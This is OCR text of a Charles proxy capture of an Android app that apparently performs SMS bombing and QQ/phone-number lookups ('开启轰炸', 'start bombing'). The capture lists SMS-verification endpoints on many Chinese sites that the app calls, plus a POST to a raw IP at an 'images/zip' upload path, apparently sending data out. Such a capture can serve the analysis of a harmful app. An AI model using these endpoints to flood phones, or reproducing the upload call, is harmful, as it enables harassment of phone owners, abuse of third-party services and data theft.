 1 2 3 4 2 16:36
Charles 4.6.2 - Session 1 *
File Edit View Proxy Tools Window Help
Structure Sequence
Code Method Host Path Start Duration Size Statu
500 GET pro.ouyeel.com /api/users/userApi/sendMsg?mobile= 16:25:47 1.05 s 59.41 KB Complete
CONNECT www.wantiku.com 16:25:47 17.11 KB Failed
CONNECT apis.oshanauto.com 16:25:47 18.27 KB Failed
404 GET elove.darryring.com /api/crm/newGwLogin/getSMSValidCode?phone=&type=login 16:25:47 1.05 s 17.39 KB Complete
CONNECT www.leysen1855.com 16:25:47 17.52 KB Failed
CONNECT www.joyskid.cn 16:25:47 1.29 KB Failed
200 GET m.tubuzhe.com /api/h5/getjsonp?domain=api.finger.inner&uri=%2Fv1%2Fusers%2Fbindmobile%2Fsend%2Fh5&ii... 16:25:48 67 ms 633 bytes Complete
302 GET www.antong56.com /dc/register/sendSMS?mobile= 16:25:48 91 ms 504 bytes Complete
CONNECT h5.17k.com 16:25:48 18.17 KB Failed
CONNECT www.17lm.com 16:25:49 1.22 KB Failed
CONNECT www.ablesky.com 16:25:49 33.24 KB Failed
200 GET rst.qinghai.gov.cn /qhrst/sign/captcha?phoneNum= 16:25:49 181 ms 780 bytes Complete
200 GET m.ctscd.com /sys/ajax/User/CheckOrActivat.ashx?U_Mobile=&_=1624877392029 16:25:49 68 ms 599 bytes Complete
200 GET vip.17s.cn /api/user/sendcode.html?username=&type=register&access-token= 16:25:49 1.07 s 876 bytes Complete
CONNECT www.nsxxs.cc 16:25:49 22.57 KB Failed
Filter:
Overview Contents Summary Chart Notes
GET /qhrst/sign/captcha?phoneNum= HTTP/1.1
Accept-Language zh-cn,zh;q=0.5
Accept-Charset UTF-8
User-Agent Dalvik/2.1.0 (Linux; U; Android 8.1.0; Nexus 5X Build/OPM7.181205.001)
Host rst.qinghai.gov.cn
Connection Keep-Alive
Accept-Encoding gzip
Headers Query String Raw
{
"success": true,
"msgType": null,
"msg": "操作成功",
"obj": null,
"attributes": null,
"jsonStr": "{\"msg\":\"操作成功\",\"success\":true}"
}
Headers Set Cookie Text Hex Compressed HTML JSON JSON Text Raw
POST http://101.35.248.246/%e5%9b%be%e7%89%87/zip/zip.php
Recording
Nexus 5X
By Ac
请输入QQ号或电话号
QQ查电话号 电话号查QQ
请输入电话号码
开启轰炸